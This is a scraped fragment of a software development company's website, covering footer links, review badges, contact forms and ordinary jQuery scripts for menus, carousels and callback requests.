                                                    <img src="https://tvishacdn.tvisha.com/img/mobile-application/ios.png"
                                                         class="img-fluid" alt="ios">
                                                </div>
                                                <div class="arial-regular font-11">
                                                    iOS
                                                </div>
                                            </div>
                                            </a>
                                        </div>
                                                                    </div>
                            </div>
                            
                        </div>
                    </div>
                                    </div>
            </div>
        </div>
    </section>
</div>
<script type="text/javascript">
    $(document).ready(function () {
        $('.integrated-features').click(function () {
            var title = $(this).attr('data-title');
            var description = $(this).attr('data-description');
            $('.integrated-features').removeClass('active');
            $(this).addClass('active');
            $('#integrated-features-title').html(title);
            $('#integrated-features-description').html(description);
        });
        $(".app-screens").owlCarousel({
            loop: true,
            nav: true,
            autoplay: 3000,
            autoplayHoverPause: true,
            responsiveClass: true,
            responsive: {
                0: {items: 1, margin: 10},
                767: {items: 2, margin: 10},
                992: {items: 3, margin: 10},
                1199: {items: 4, margin: 10}
            }
        });
    });
</script>
</div>
<div class="container-fluid footer_row_control">
    <div class="">
        <div class="row mx-0 bottom-links">
            <div class="col-md-6 col-lg-6 col-xl-3 offset-xl-1">
                <div class="useful_links ">WE ARE REVIEWED</div>
                <div class="badges owl-carousel" id="reviews">
                    <div>
                        <a href="https://www.appfutura.com/developers/tvishatechnologies" target="_blank"
                           class="d-block border">
                            <img class="img-fluid lazyload" style="width:90px; height:90px;"
                                 data-src="/img/home/appf.webp"
                                 alt="Mobile_App_Developers_2018"/>
                        </a>
                    </div>
                    <div>
                        <a href="https://www.softwareworld.co/top-mobile-app-development-companies-india"
                           target="_blank"
                           class="d-block border">
                            <img class="img-fluid lazyload" style="width:90px; height:90px;"
                                 data-src="/img/home/App_Development_Companies_India.webp"
                                 alt="App_Development_Companies_India"/>
                        </a>
                    </div>
                    <div>
                        <a href=https://www.topdevelopers.biz/topdeveloper/top-ecommerce-development-companies-and-developers-2019/ target="_blank">
                            <img class="img-fluid lazyload" style="width:90px; height:90px;"
                                 data-src="/img/home/ecommerce_app_developer_badge.webp"
                                 alt="ecommerce_app_developer_badge">
                        </a>
                    </div>
                    <div>
                        <a href="https://clutch.co/profile/tvisha-technologies" target="_blank" class="d-block border">
                            <img class="img-fluid lazyload" style="width:90px; height:90px;"
                                 data-src="/img/home/Mobile_App_Developers_2018.webp"
                                 alt="Mobile_App_Developers_2018"/>
                        </a>
                    </div>
                    <div>
                        <a href="https://topappdevelopmentcompanies.com/in/directory/app-developers/india"
                           target="_blank" class="d-block border">
                            <img class="img-fluid lazyload" style="width:90px; height:90px;"
                                 data-src="/img/home/top-app-development-companies.webp"
                                 alt="top-app-development-companies"/>
                        </a>
                    </div>
                    <div>
                        <a href=https://www.itfirms.co/top-mobile-app-development-companies/ target="_blank"
                           class="d-block border">
                            <img class="img-fluid lazyload" style="width:90px; height:90px;"
                                 data-src="/img/home/it-firms.webp"
                                 alt="Mobile_App_Developers_2018"/>
                        </a>
                    </div>
                    <div>
                        <a href="https://www.goodfirms.co/companies/view/3411/tvisha-technologies-inc" target="_blank"
                           class="d-block border">
                            <img style="width:90px; height:90px;"
                            data-src="/img/home/goodfirms-app-development.webp"
                            alt="GoodFirms Badge" class="good-firms-badge img-fluid lazyload">
                        </a>
                    </div>
                    <div>
                        <a href="https://www.topdevelopers.co/directory/mobile-app-developers/country/india"
                           target="_blank">
                            <img class="img-fluid lazyload" style="width:90px; height:90px;"
                                 data-src="/img/home/Top-Mobile-app-developers-Badge-India.webp"
                                 alt="Top Mobile app developers Badge India">
                        </a>
                    </div>
                </div>
                <div class="" id="badges-slider-remove">
                    <div class="iso-control">
                        <a href="javascript:void(0)" class="d-block">
                            <img width="50%" height="100%" data-src="/img/home/tvisha-iso.webp" alt="tvisha iso badge"
                                 class="lazyload">
                        </a>
                    </div>
                </div>
            </div>
            <div class="col-md-6 col-lg-6 col-xl-2">
                <ul class="useful_links"> USEFUL LINKS <br/>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/mobile-app-development-company-maintenance-support-android-ios.html">
                            Mobile App Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/android-app-development-company.html">
                            Android App Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/ios-app-development-company.html">
                            Ios App Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/web-application-development-company.html">
                            Web App Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/website-design-and-development-company.html">
                            Website Design and Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/custom-software-development-company.html">
                            Custom Software Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/ux-design-company.html"> UX Design </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/ui-design-company.html"> UI Design </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/hire-a-tech.html"> Hire a tech </a></li>
                    <li class="d-flex align-items-center position-relative">
                        <i class="fa fa-angle-right list-left-arrow"></i>
                        <div class="dropdown mobile-app-btn position-relative w-100">
                            <a class="btn p-0 dropdown-toggle" href="#" role="button" data-toggle="dropdown">
                                App development company
                            </a>
                            <div class="dropdown-menu px-2">
                                <a class="px-3 py-2 mb-2 mb-md-1"
                                   href="/services/mobile-app-development-company-in-aus.html">
                                    Mobile app development company Australia </a>
                                <a class="d-block px-3 py-2 mb-2 mb-md-1 color-666 text-capitalize text-nowrap"
                                   href="/services/mobile-app-development-company-in-usa.html">
                                    Mobile app development company USA </a>
                                <a class="d-block px-3 py-2 mb-2 mb-md-1 color-666 text-capitalize text-nowrap"
                                   href="/services/mobile-app-development-company-in-canada.html">
                                    Mobile app development company Canada </a>
                                <a class="d-block px-3 py-2 mb-2 mb-md-1 color-666 text-capitalize text-nowrap"
                                   href="/services/mobile-app-development-company-in-uae.html">
                                    Mobile app development company UAE </a>
                                <a class="d-block px-3 py-2 mb-2 mb-md-1 color-666 text-capitalize text-nowrap"
                                   href="/services/mobile-app-development-company-in-singapore.html">
                                    Mobile app development company Singapore </a>
                                <a class="d-block px-3 py-2 color-666 text-capitalize text-nowrap"
                                   href="/services/mobile-app-development-company-in-uk.html">
                                    Mobile app development company UK </a>
                            </div>
                        </div>
                    </li>
                </ul>
                <ul class="useful_links useful_files">Useful Files<br/>
                    <li class="p-0">
                        <a class="text-capitalize" href="/download.html">
                            Brochures | PPT | Downloads
                        </a>
                    </li>
                </ul>
            </div>
            <div class="col-md-6 col-lg-6 col-xl-2">
                <ul class="technology_bar"> TECHNOLOGY <br/>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/devops-software-development-company.html">
                            DevOps Development </a></li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/cloud-application-development-company.html">
                            Cloud Computing
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/php-developers-and-php-development-company-zend-framework.html">
                            PHP Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/ecommerce-website-development-company.html">
                            E-Commerce Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/customer-relationship-management-services.html">
                            CRM Services
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/hybrid-app-development-company.html">
                            Hybrid App Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/cms-wordpress-website-development-company.html">
                            Content Management Systems
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/mongodb-mysql-database-management.html">
                            DBMS Services
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/offshore-software-development-company.html">
                            Software Development Services
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/ecommerce-app-development-web-android-ios.html">
                            E-Commerce App Development
                        </a>
                    </li>
                    <li class="list-unstyled"><i class="fa fa-angle-right list-left-arrow"></i>
                        <a href="/services/web-design-company.html">
                            Web Design Services
                        </a>
                    </li>
                </ul>
            </div>
            <div class="col-md-6 col-lg-6 col-xl-3">
                <ul class="contact footer-icons contact_info">CONTACT INFO <br/>
                    <li class="list-unstyled">
                        <p><a href="/we-are-locate-in-usa.html"
                              class="d-flex align-items-center"> <span class="img_icons us-flag"></span>
                                <span class="org_name">TVISHA TECHNOLOGIES INC,  </span></a>
                                33 Wood Avenue South, Suite 600, Iselin, NJ 08830, USA
                        </p>
                        <p><a href="/we-are-locate-in-india.html"
                              class="d-flex align-items-center"> <span class="img_icons india-flag"></span>
                                <span class="org_name"> TVISHA TECHNOLOGIES PVT LTD, </span></a>
                            2nd floor, S.S. Arcade, plot #97 & 98, Guttala Begumpet, Kavuri Hills, Phase 1, Madhapur,
                            Hyd-81.
                        </p>
                    </li>
                    <li>
                    <a href="https://www.facebook.com/TvishaTechnologiesInc" target="_blank"
                       class="footer_social_icon_1 mr-2">
                        <i class=" fab fa-facebook-f" aria-hidden="true"></i>
                    </a>
                    <a href="https://www.linkedin.com/company/tvisha-technologies-incorporation" target="_blank"
                       class="footer_social_icon_2 mr-2">
                        <i class="fab fa-linkedin-in" aria-hidden="true"></i>
                    </a>
                    <a href="https://twitter.com/tvishat" target="_blank" class="footer_social_icon_3 mr-2">
                        <i class="fab fa-twitter" aria-hidden="true"></i>
                    </a>
                        <a href="https://www.instagram.com/tvishatechnologies/" target="_blank" class=" mr-2" style="
                            align-items: center;
                            justify-content: center;
                            background-color: #e1306c;
                            width: 25px;
                            height: 25px;
                            border-radius: 25px;
                            display: inline-flex;
                            line-height: 25px;
                            vertical-align: middle;
                            text-align: center;
                            ">
                            <i class="fab fa-instagram" aria-hidden="true"></i>
                        </a>

                        <a href="https://www.youtube.com/@tvishatechnologiesinc4142" target="_blank" class="mr-2" style="
                         align-items: center;
                            justify-content: center;
                            background-color: #ffffff;
                            width: 25px;
                            height: 25px;
                            border-radius: 25px;
                            display: inline-flex;
                            line-height: 25px;
                            vertical-align: middle;
                            text-align: center;
                            color:red">
                        <i class="fab fa-youtube" aria-hidden="true"></i>
                    </a>
                    </li>
                </ul>
            </div>
        </div>
    </div>
</div>
<div>
    
<div class="make-call">
    <a href="tel:+918688810000" class="call-image"
       id="callLink"><img alt="tvisha technologies click to call" src="https://tvishacdn.tvisha.com/img/click_to_call3.svg"/></a>
</div>
<style>
    .call-image,.make-call{resize:none;font-family:"Open Sans","Segoe UI",Frutiger,"Frutiger Linotype","Dejavu Sans","Helvetica Neue",Arial,sans-serif}@media (min-width:1000px){.make-call{display:none}}@media (max-width:1000px){#callingContainer{display:none}}.make-call{font-size:13px;border-top-left-radius:5px;border-top-right-radius:5px;text-align:center;color:#000;height:50px;width:50px;position:fixed;right:24px;bottom:100px;z-index:3}.call-image{height:104px;font-size:15px;color:#fff;position:relative;line-height:30px;left:0;width:238px;top:0}.make-call img{width:50px;height:50px;background:#298aff;border-radius:50%}
</style></div>
<div class="container-fluid footer_copyright_row">
    <div class="container">
        <div class="row footer_copyright_row">
            <ul class="pl-0">
                <li class="list-unstyled"><span>© Tvisha Technologies Pvt Ltd.</span></li>
                <li class="list-unstyled"><a href="/blog">Blog</a>|</li>
                <li class="list-unstyled"><a href="/contact-us.html">Contact Us</a></li>
                <li class="list-unstyled">|<a href="/terms.html">Terms</a></li>
                <li class="list-unstyled">|<a href="/privacy-policy">Privacy Policy</a></li>
            </ul>
        </div>
    </div>
</div>
<div class="">
    <div id="callingContainer" class="container">
        <div class="overlay">
            <div class="transform">
                <div class="circle" style="visibility: visible !important;">
                    <i class="fa fa-phone"></i>
                </div>
            </div>
        </div>
        <div class="box ">
            <div class="close"><i class="fa fa-times "></i></div>
            <div class="mobile-services-section p-3">
                <form id="c2c_service_form" method="post">
                    <h5 style="color:#000;"> Request A Call Back </h5>
                    <div class="select_mobile_number position-relative mb-3">
                                                <select class="slab_light font-size-16 mobile_number country_code h-100 hj29bimuvIEsX3VD" id="country_code_c2c">
                                                            <option value="+91">+91</option>
                                                            <option value="+1">+1</option>
                                                    </select>
                        <input type="number" class="w-100 enter_mobile_number" id="ChfAgUp1aek9uP3b"
                               placeholder="Your Number" name="QtContactNo">
                    </div>
                    <input class="d-none" type="text" id="services-type" name="services_type"
                           value="click to call form"/>
                </form>
                <div class="pointer text-center  ">
                    <input type="submit"
                           class="square-shadow" id="clicktocall" name="clicktocall" value="Submit">
                    <br>
                    <span id="success_quote_msga"></span>
                </div>
            </div>
        </div>
    </div>
    <div class="bod" style="visibility: visible;">
        <div id="button-group" class="active">
            <button class="email">
                <a href="mailto:info@tvisha.com"> <i
                            class="fa fa-envelope text-white"></i></a>
            </button>
            <button class="whatsapp d-md-none">
                <a href="https://api.whatsapp.com/send?phone=918688810000&amp;text=Hello, Write to us.." id="whats"
                   target="_blank"> <i class="fab fa-whatsapp text-white"></i></a>
            </button>
        </div>
    </div>
</div>
<div class="bg-overlay d-none"></div>
<input type="hidden" id="active_page"
       value="0">
<script>
    if(window.location.href!=="https://tvisha.com/"){
    setTimeout(function () {
        (function (d, s, id, ref) {
            var js, fjs = d.getElementsByTagName(s)[0];
            if (d.getElementById(id)) {
                return;
            }
            js = d.createElement(s);
            js.id = id;
            js.src = 'https://www.click2magic.com/chat-widget/km10g1ez75wrh9u69gaci4n6b3i3c4pw5d1374cead1c2658649897?id=CM-115870046269';
            fjs.parentNode.insertBefore(js, fjs);
        }(document, 'script', 'c2mApiJs'));
    }, 10000);
    }
    $(function () {
        $("#categories-menu-conatiner").load(BASE_URL + "/categories-menu", function () {
            $(".solutions-container").filterizr({});
            $("#search-bar").on("click", function () {
                $(this).animate({width: "350px"}, 400, function () {
                    $("#search-clear").fadeIn(200)
                })
            }), $("#search-clear").on("click", function () {
                $(this).fadeOut(90), $("#search-bar").val("").animate({width: "300px"}, 400), $(".solutions-container").filterizr("filter", "all")
            }), $.mCustomScrollbar.defaults.scrollButtons.enable = !0, $(".solutions-list").mCustomScrollbar({
                mouseWheel: {normalizeDelta: !0},
                scrollButtons: {enable: !1},
                snapAmount: 142,
                contentTouchScroll: 50
            }), $(".solutions-single-list").mCustomScrollbar({
                snapAmount: 70,
                scrollButtons: {scrollType: "string"},
                keyboard: {scrollAmount: 70},
                mouseWheel: {normalizeDelta: !0},
                scrollInertia: 800
            }), $(".solutions-filters li").click(function () {
                $(".solutions-filters li").removeClass("filtr-active"), $(this).addClass("filtr-active")
            }), $(".nav-item").hover(function () {
                $(".nav-item").removeClass("active")
            }, function () {
            }), $(".nav-item:not(.solutions)").hover(function () {
                $(".drop-list.slide-on").css("visibility", "hidden"), $(".company-droplist").css("visibility", "hidden"), $(".bg-overlay").addClass("d-none")
            }, function () {
            }), $(".nav-item").hover(function () {
                $(".nav-item").removeClass("active")
            }, function () {
            }), $(".nav-item:not(.solutions)").hover(function () {
                $(".drop-list.slide-on").css("visibility", "hidden"), $(".company-droplist").css("visibility", "hidden"), $(".bg-overlay").addClass("d-none")
            }, function () {
            }), $(".nav-item").hover(function () {
            }, function () {
                $(".bg-overlay").addClass("d-none")
            }), $(".solutions").hover(function () {
                $(".company-droplist").css({visibility: "hidden", transition: "none"});
                var s = $(this);
                $(".solutions").addClass("active"), $(".solutions-dropdown").removeClass("visibility-hidden"), $(".solutions-filters").removeClass("pointer-events-none"), $(".solutions-dropdown").addClass("slide-on"), $(".solutions-dropdown").css({
                    opacity: "1",
                    transform: "translate(-50%,0)",
                    visibility: "visible"
                }), $(".solutions-list .filtr-item").addClass("no-transition"), $(".solutions-list").css("display", "block"), s.hasClass("slide-on"), $(".solutions-sub-list").addClass("d-none"), $(".bg-overlay").removeClass("d-none")
            }, function () {
                $(".solutions").removeClass("active"), $(".solutions-dropdown").css({
                    opacity: "0",
                    transform: "translate(-50%,30%)",
                    visibility: "hidden"
                })
            }), $(".solutions-dropdown").hover(function () {
                $(".solutions").addClass("active"), $(".bg-overlay").removeClass("d-none"), $(this).css({
                    opacity: "1",
                    transform: "translate(-50%,0)",
                    visibility: "visible"
                })
            }, function () {
                $(this).css({opacity: "0", transform: "translate(-50%,30%)", visibility: "hidden"})
            }), $(".solutions-type").on("click", function () {
                $(".solutions-list .filtr-item").addClass("no-transition"), $(".solutions-list").css("display", "none"), $(".solutions-sub-list").removeClass("d-none"), $(".solutions-filters").addClass("pointer-events-none");
                var s = $(this).attr("id"), i = $("#cat-" + s).text(),
                    o = document.getElementById("cat-image-" + s).getElementsByTagName("img")[0].src;
                $("#sol-cat-name").text(i), $("#sol-cat-image").attr("src", o), $(".solutions-single-list").addClass("d-none"), $("#sub-cat-" + s).removeClass("d-none")
            }), $(".back-arrow").on("click", function () {
                $(".solutions-dropdown").toggleClass("slide-on"), $(".solutions-list .filtr-item").addClass("no-transition"), $(".solutions-sub-list").addClass("d-none"), $(".solutions-filters").removeClass("pointer-events-none"), $(".solutions-list").css("display", "block"), $(".solutions-container").filterizr("filter", "all")
            }), $(".close-modal, .bg-overlay").on("click", function () {
                $(".solutions").toggleClass("active"), $(".solutions-list .filtr-item").addClass("no-transition"), $(".solutions-sub-list").addClass("d-none"), $(".solutions-dropdown").addClass("visibility-hidden"), $(".solutions-dropdown").css({
                    opacity: "0",
                    transform: "translate(-50%,30%)",
                    visibility: "hidden"
                }), $(".bg-overlay").toggleClass("d-none")
            }), $(".bg-overlay").hover(function () {
                $(".solutions").removeClass("active"), $(".solutions-list .filtr-item").addClass("no-transition"), $(".solutions-sub-list").addClass("d-none"), $(".solutions-dropdown").addClass("visibility-hidden"), $(".solutions-dropdown").css({
                    opacity: "0",
                    transform: "translate(-50%,30%)",
                    visibility: "hidden"
                }), $(".bg-overlay").addClass("d-none"), $(".company-dropdown .dropdown-menu").css({
                    transform: "translate(0,50%)",
                    opacity: "0",
                    visibility: "hidden"
                }), $(".services-dropdown").addClass("visibility-hidden")
            }, function () {
            }), $(".company-dropdown").hover(function () {
                $(".drop-list.slide-on").css("visibility", "hidden");
                $(this);
                $(".company").toggleClass("active"), $(".bg-overlay").removeClass("d-none"), $(".company-dropdown .dropdown-menu").css({
                    transform: "unset",
                    opacity: "1",
                    visibility: "visible",
                    transition: "0.03s all"
                })
            }, function () {
                $(".company").removeClass("active"), $(".company-dropdown .dropdown-menu").css({
                    transform: "translate(0,50%)",
                    opacity: "0",
                    visibility: "hidden"
                })
            }), $(".company-dropdown .dropdown-menu").hover(function () {
                $(".company").addClass("active"), $(".bg-overlay").removeClass("d-none"), $(".company-dropdown .dropdown-menu").css({
                    transform: "unset",
                    opacity: "1",
                    visibility: "visible"
                })
            }, function () {
            }), $(".services").hover(function () {
                $(this);
                $(".services").addClass("active"), $(".services-dropdown").removeClass("visibility-hidden"), $(".services-dropdown").css({
                    opacity: "1",
                    visibility: "visible"
                })
            }, function () {
                $(".services").removeClass("active")
            }), $(".services-dropdown").hover(function () {
                $(".services").addClass("active"), $(".bg-overlay").removeClass("d-none"), $(".services-dropdown").css({
                    opacity: "1",
                    visibility: "visible"
                })
            }, function () {
                $(".services-dropdown").css({opacity: "0", visibility: "hidden"})
            }), $(".btn-6").on("mouseenter", function (s) {
                var i = $(this).offset(), o = s.pageX - i.left, t = s.pageY - i.top;
                $(this).find("span").css({top: t, left: o})
            }).on("mouseout", function (s) {
                var i = $(this).offset(), o = s.pageX - i.left, t = s.pageY - i.top;
                $(this).find("span").css({top: t, left: o})
            }), jQuery("img.solutions-active-image").each(function () {
                var s = jQuery(this), i = s.attr("id"), o = s.attr("class"), t = s.attr("src");
                jQuery.get(t, function (t) {
                    var n = jQuery(t).find("svg");
                    void 0 !== i && (n = n.attr("id", i)), void 0 !== o && (n = n.attr("class", o + " replaced-svg")), !(n = n.removeAttr("xmlns:a")).attr("viewBox") && n.attr("height") && n.attr("width") && n.attr("viewBox", "0 0 " + n.attr("height") + " " + n.attr("width")), s.replaceWith(n)
                }, "xml")
            }), $(".chat-mini-close").on("click", function () {
                $(".chat-mini").css({transform: "translate(-110%, -50%)", transition: "2s ease all"})
            }), $(".chat-accept-btn, .chat-reject-btn").on("click", function () {
                $(".chat-mini").css({transform: "translate(-110%, -50%)", transition: "0.5s ease all"})
            });
        });
        setTimeout(function() {
            let path=window.location.pathname;
            if(path.includes('services')){
                $('#pop_up_model').modal("show");
            }
    },20000);
    })

</script>
<script  src="/js/global.js"></script>
<script  defer="defer" src="https://tvishacdn.tvisha.com/js/flickity.pkgd.js"></script>
<script  src="https://tvishacdn.tvisha.com/js/wow.min.js"></script>
<script >
    //<!--
     new WOW().init();
    //-->
</script>
<script  src="https://tvishacdn.tvisha.com/js/owl.carousel.min.js"></script>
<script  defer="defer" src="https://tvishacdn.tvisha.com/js/font-awesome-5/font-awesome.js"></script>
<script  defer="defer" src="https://tvishacdn.tvisha.com/js/jquery.mCustomScrollbar.min.js"></script>
<script  src="/js/new-js.js?v=1"></script>
<script  src="https://tvishacdn.tvisha.com/js/allindex.js"></script>
<script  defer="defer" src="https://tvishacdn.tvisha.com/js/mad_quoteform_validation.js"></script>
<script  defer="defer" src="https://tvishacdn.tvisha.com/js/jquery.filterizr.js"></script><style>
    .callBtn:hover,.emailBtn:hover,.email_btn:hover,.whatsappBtn:hover,.whatsapp_btn:hover{background-color:unset}.bg-color{background-color:#fdb345}.background-dots-img{background-image:url("https://tvishacdn.tvisha.com/img/dots.svg");background-repeat:no-repeat;background-position:20px 20px}.btn-close{box-sizing:content-box;width:1em;height:1em;padding:.25em;color:#000;border:0;border-radius:.25rem;background:0 0;opacity:.5}.whatsapp_btn{color:#4bb553;border-color:#4bb553}.whatsapp_btn:hover{color:#4bb553!important;border:1px solid #4bb553}.email_btn{color:#2fa3fe;border-color:#2fa3fe}.email_btn:hover{color:#2fa3fe!important;border:1px solid #2fa3fe}#pop_up_submit:hover{border:1px solid}#content-separator .line{height:1px;flex:1;background-color:#c5c5c5}#pop_up_mobile_number_container .intl-tel-input{width:100%}.circular-border{display:inline-block;width:30px;height:30px;border:1px solid #c5c5c5;border-radius:50%;text-align:center;line-height:26px}.modal-content{border-radius:1rem!important}.contact-text{font-size:30px;font-weight:700}.btn-close-white{filter:invert(100%)}.contact-btns{width:30px}.whatsappBtn{border:1px solid #41b148;height:70px;border-radius:5px}.whatsappBtn a{color:#41b148}.emailBtn{border:1px solid #934f9a;height:70px;border-radius:5px}.emailBtn a{color:#934f9a}.callBtn{border:1px solid #0b9aff;height:70px;border-radius:5px}.callBtn a{color:#0b9aff}.whatsappBtn:hover{color:#41b148!important;border-color:#41b148}.emailBtn:hover{color:#934f9a!important;border-color:#934f9a}.callBtn:hover{color:#0b9aff!important;border-color:#0b9aff}.action-box{min-width:100px}@media only screen and (min-width:576px){.callBtn,.emailBtn,.whatsappBtn{height:70px;width:130px}}
</style>
<div class="modal fade" id="pop_up_model" tabindex="-1" aria-labelledby="model1Label" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="d-none d-md-block modal-body">
                <div class="row">
                    <div class="col-md-6">
                        <div>
                            <img alt="mobile app development" src="https://tvishacdn.tvisha.com/img/got_an_idea.jpg" class="img-fluid rounded-top">
                            <div class="bg-color background-dots-img rounded-bottom">
                                <div class="text-center pt-2 pb-5">
                                    <div class="text-white font-size-36">Got An Idea?</div>
                                    <div class="text-white font-size-18">Let's Bring It To Life With Tvisha!</div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="col-md-6">
                        <div class="text-right">
                            <button type="button" class="btn-close" data-dismiss="modal" aria-label="Close"><i class="fas fa-times"></i></button>
                        </div>
                        <div class="mt-4 px-3 mb-5">
                            <div class="font-weight-bold text-dark mb-4 fw-bold">Contact Us Now!</div>
                            <div class="">
                                <div class="mb-3">
                                    <input type="text" class="form-control form-control-lg" id="layout_popup_user_name"
                                           placeholder="Name*">
                                </div>
                                <div class="mb-3" id="pop_up_mobile_number_container">
                                    <input type="text" class="form-control w-100" id="layout_pop_up_mobile_number"
                                           placeholder="">
                                </div>
                                <div class="d-grid">
                                    <button id="pop_up_submit" class="btn btn-secondary btn-lg w-100" type="button">Request Call Back</button>
                                </div>
                            </div>
                        </div>
                        <div id="content-separator" class="d-flex align-items-center justify-content-center mt-3 mx-3">
                            <div class="line"></div>
                            <span class="circular-border">or</span>
                            <div class="line"></div>
                        </div>
                        <div class="mt-3">
                            <div class="d-grid gap-2 d-md-flex mx-3 justify-content-between">
                                <a onclick="clicky.log(window.location.href, 'PopUpWhatsapp');" href="https://api.whatsapp.com/send?phone=918688810000&amp;text=Hello, Write to us.." class="btn btn-outline-success mr-md-2  col-5 whatsapp_btn" type="button">
                                    <img src="https://tvishacdn.tvisha.com/img/whatsapp.png" width="20px" alt="whatsapp" class="mr-1" />Whatsapp
                                </a>
                                <a onclick="clicky.log(window.location.href, 'PopUpEmail');" href="mailto:info@tvisha.com" class="btn btn-outline-primary col-5 email_btn" type="button">
                                    <img src="https://tvishacdn.tvisha.com/img/letter.png" width="25px" alt="email" class="mr-1" />Email
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="d-md-none modal-body" style="padding: 0!important;">
                <div class="mb-5 position-relative">
                    <button type="button" class="btn-close position-absolute btn-close-white" data-dismiss="modal" aria-label="Close" style="top: 10px; right: 10px;">
                        <i class="fas fa-times"></i>
                    </button>
                    <img alt="mobile app development" src="https://tvishacdn.tvisha.com/img/got_an_idea_image_for_mobile.jpg" class="img-fluid rounded-top" />
                </div>
                <div class="text-center contact-text mb-5">Contact Us Now!</div>
                <div class="d-flex align-items-center justify-content-around mb-5">
                    <div class="action-box whatsappBtn btn-outline-success">
                        <a onclick="clicky.log(window.location.href, 'PopUpWhatsapp');" href="https://api.whatsapp.com/send?phone=918688810000&amp;text=Hello, Write to us.."  class="btn w-100 text-center">
                            <img src="https://tvishacdn.tvisha.com/img/whatsapp.png" alt="whatsapp" class="contact-btns">
                            <br/>Whatsapp
                        </a>
                    </div>
                    <div class="action-box emailBtn btn-outline-secondary">
                        <a onclick="clicky.log(window.location.href, 'PopUpEmail');" href="mailto:info@tvisha.com" class="w-100 text-center btn">
                            <img src="https://tvishacdn.tvisha.com/img/Vector.png" alt="email" class="contact-btns">
                            <br/>Email
                        </a>
                    </div>
                    <div class="action-box callBtn btn-outline-primary">
                        <a onclick="clicky.log(window.location.href, 'PopUpCall');" href="tel: +918688810000" class="w-100 text-center btn">
                            <img src="https://tvishacdn.tvisha.com/img/phone-cross.png" alt="call" class="contact-btns">
                            <br/>Call
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<div class="feedback-section" id="wTdOl5MnWz"><span></span></div>
</body>
</html>
<script>
$(function(){
    $("#layout_pop_up_mobile_number").intlTelInput({
        initialCountry: "auto",
        geoIpLookup: function (callback) {
            $.get('https://ipinfo.io', function () {
            }, "jsonp").always(function (resp) {
                var countryCode = (resp && resp.country) ? resp.country : "";
                callback(countryCode);
            });
        },
        utilsScript: BASE_URL + "/js/utils.js"
    })
    $("#pop_up_submit").on("click",function(){
        let name = $("#layout_popup_user_name").val().trim();
        let mobile = $("#layout_pop_up_mobile_number");
        let currentPath = window.location.href;
        if (!name) {
            messageDisplay("Please enter name", 1500, "error");
            return false;
        }
        let isValid = mobile.intlTelInput("isValidNumber");
        if (!isValid) {
            messageDisplay("enter valid mobile number", 1500, "error");
            mobile.focus();
            return false;
        }
        let mobile_number = mobile.intlTelInput("getNumber");
        let formData = new FormData();
        formData.append('name', name);
        formData.append('email', "NA");
        formData.append('mobile', mobile_number);
        formData.append('message', "pop up window");
        formData.append('page', currentPath);  
        $("#pop_up_submit").attr("disabled", "disabled");
        ajaxData('/contact-quotes', formData, function (response) {
            if (response.success) {
                window.location = BASE_URL + "/thankyou.html"
            } else {
                messageDisplay(response.message, 2000);
                $("#pop_up_submit").removeAttr("disabled");
            }
        })
    });
});
</script>

--- FILE ---
content_type: text/css
request_url: https://tvishacdn.tvisha.com/css/new_style-4.min.css?v=40
body_size: 3278
content:
